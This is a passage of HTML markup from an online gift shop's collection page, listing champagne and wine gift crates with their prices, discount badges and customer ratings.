              href="/products/cheers-champagne-candy-w-champagne"
              id="CardLink-template--19805069279482__main-collection-product-grid-7189256470778"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-7189256470778 Badge-template--19805069279482__main-collection-product-grid-7189256470778"
            >
              Cheers Champagne Candy w/Champagne
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7189256470778" data-rating="5.0" data-raters="3"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $139.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $139.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $164.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-7189256470778"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_102248.jpg?v=1742741448&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_102248.jpg?v=1742741448&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_102248.jpg?v=1742741448&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_102248.jpg?v=1742741448 554w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_102248.jpg?v=1742741448&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Moet &amp; Chandon Imperial Champagne"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="554"
                height="554"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/moet-chandon-brut-champagne-750ml"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7983838593274"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7983838593274 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7983838593274"
              >
                Moet Chandon Brut Champagne 750ml.
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7983838593274"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-7983838593274"
            
          >
            <a
              href="/products/moet-chandon-brut-champagne-750ml"
              id="CardLink-template--19805069279482__main-collection-product-grid-7983838593274"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-7983838593274 Badge-template--19805069279482__main-collection-product-grid-7983838593274"
            >
              Moet Chandon Brut Champagne 750ml.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7983838593274" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $84.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $84.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $109.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-7983838593274"
              class="badge badge--bottom-left color-accent-2"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_155443.jpg?v=1742761767&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_155443.jpg?v=1742761767&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_155443.jpg?v=1742761767&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_155443.jpg?v=1742761767&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_155443.jpg?v=1742761767 820w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_155443.jpg?v=1742761767&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Veuve Clicquot Brut Champagne and 12pc artisan truffles"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="820"
                height="820"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/debrand-truffle-collection-12pc-w-veuve-clicquot-champagne-1"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189259223290"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189259223290 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189259223290"
              >
                DeBrand Truffle Collection 12pc W/Veuve Clicquot Champagne
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189259223290"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-7189259223290"
            
          >
            <a
              href="/products/debrand-truffle-collection-12pc-w-veuve-clicquot-champagne-1"
              id="CardLink-template--19805069279482__main-collection-product-grid-7189259223290"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-7189259223290 Badge-template--19805069279482__main-collection-product-grid-7189259223290"
            >
              DeBrand Truffle Collection 12pc W/Veuve Clicquot Champagne
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7189259223290" data-rating="4.8" data-raters="5"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $139.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $139.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $164.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-7189259223290"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/vbg.jpg?v=1742702549&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/vbg.jpg?v=1742702549&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/vbg.jpg?v=1742702549&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/vbg.jpg?v=1742702549&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/vbg.jpg?v=1742702549&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/vbg.jpg?v=1742702549&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/vbg.jpg?v=1742702549 1512w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/vbg.jpg?v=1742702549&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Veuve Clicquot Champagne and Flutes curated in a beauitful gift box. Ships nationwide from NY"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1512"
                height="1512"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/veuve-clicquot-w-champagne-flutes"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8749725745402"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8749725745402 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8749725745402"
              >
                Veuve Clicquot w/Champagne Flutes
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8749725745402"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-8749725745402"
            
          >
            <a
              href="/products/veuve-clicquot-w-champagne-flutes"
              id="CardLink-template--19805069279482__main-collection-product-grid-8749725745402"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-8749725745402 Badge-template--19805069279482__main-collection-product-grid-8749725745402"
            >
              Veuve Clicquot w/Champagne Flutes
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8749725745402" data-rating="5.0" data-raters="3"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $149.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $149.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $174.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-8749725745402"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250328_144616.jpg?v=1743187903&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250328_144616.jpg?v=1743187903&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250328_144616.jpg?v=1743187903&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250328_144616.jpg?v=1743187903 690w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250328_144616.jpg?v=1743187903&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Two bottle gift crate containing Moet &amp; Chandon Brut &amp; Rose."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="690"
                height="690"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/moet-chandon-brut-rose-gift-crate"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7581278535930"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7581278535930 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7581278535930"
              >
                Moet Chandon Brut &amp; Rose Gift Crate
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7581278535930"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-7581278535930"
            
          >
            <a
              href="/products/moet-chandon-brut-rose-gift-crate"
              id="CardLink-template--19805069279482__main-collection-product-grid-7581278535930"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-7581278535930 Badge-template--19805069279482__main-collection-product-grid-7581278535930"
            >
              Moet Chandon Brut &amp; Rose Gift Crate
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7581278535930" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $229.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $229.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $254.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-7581278535930"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.89399744572158%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.89399744572158%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-11at6.43.55PM_c757d36c-1458-4c43-8940-859bf62903a9.png?v=1760222731&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-11at6.43.55PM_c757d36c-1458-4c43-8940-859bf62903a9.png?v=1760222731&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-11at6.43.55PM_c757d36c-1458-4c43-8940-859bf62903a9.png?v=1760222731&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-11at6.43.55PM_c757d36c-1458-4c43-8940-859bf62903a9.png?v=1760222731&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-11at6.43.55PM_c757d36c-1458-4c43-8940-859bf62903a9.png?v=1760222731 783w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-11at6.43.55PM_c757d36c-1458-4c43-8940-859bf62903a9.png?v=1760222731&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wine Crate w/Stemless Glasses"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="783"
                height="790"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wine-crate-w-stemless-glasses"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8024836047098"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8024836047098 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8024836047098"
              >
                Wine Crate w/Stemless Glasses
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8024836047098"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-8024836047098"
            
          >
            <a
              href="/products/wine-crate-w-stemless-glasses"
              id="CardLink-template--19805069279482__main-collection-product-grid-8024836047098"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-8024836047098 Badge-template--19805069279482__main-collection-product-grid-8024836047098"
            >
              Wine Crate w/Stemless Glasses
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8024836047098" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $79.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $79.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $104.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-8024836047098"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 113.19444444444444%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 113.19444444444444%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/two.png?v=1719542908&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/two.png?v=1719542908&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/two.png?v=1719542908&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/two.png?v=1719542908&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/two.png?v=1719542908&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/two.png?v=1719542908 1008w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/two.png?v=1719542908&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gift crate includes a bottle of each Veuve Clicquot Brut and Veuve Rose."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1008"
                height="1141"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/veuve-brut-rose-wood-crate"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8534649995514"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8534649995514 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8534649995514"
              >
                Veuve Brut &amp; Rose Wood Crate
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8534649995514"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-8534649995514"
            
          >
            <a
              href="/products/veuve-brut-rose-wood-crate"
              id="CardLink-template--19805069279482__main-collection-product-grid-8534649995514"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-8534649995514 Badge-template--19805069279482__main-collection-product-grid-8534649995514"
            >
              Veuve Brut &amp; Rose Wood Crate
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8534649995514" data-rating="5.0" data-raters="3"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $269.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $269.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $294.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-8534649995514"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635 1800w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Champagne Wishes &amp; Gourmet Dreams"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1800"
                height="1800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/champagne-wishes-gourmet-dreams"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9010009178362"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9010009178362 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9010009178362"
              >
                Champagne Wishes &amp; Gourmet Dreams
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9010009178362"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
